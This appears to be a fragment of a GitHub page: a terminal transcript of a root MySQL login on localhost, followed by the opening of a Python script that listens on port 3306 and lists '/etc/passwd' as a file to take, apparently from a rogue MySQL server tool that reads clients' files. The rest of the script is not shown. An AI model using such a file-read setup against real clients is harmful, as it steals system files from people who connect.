 root@localhost:~# mysql -uroot -p -h 127.0.0.1 -P 3306
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 45
Server version: 5.6.28-0ubuntu0.14.04.1
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
import logging
import logging.handlers
PORT = 3306
filelist = (
    '/etc/passwd',
)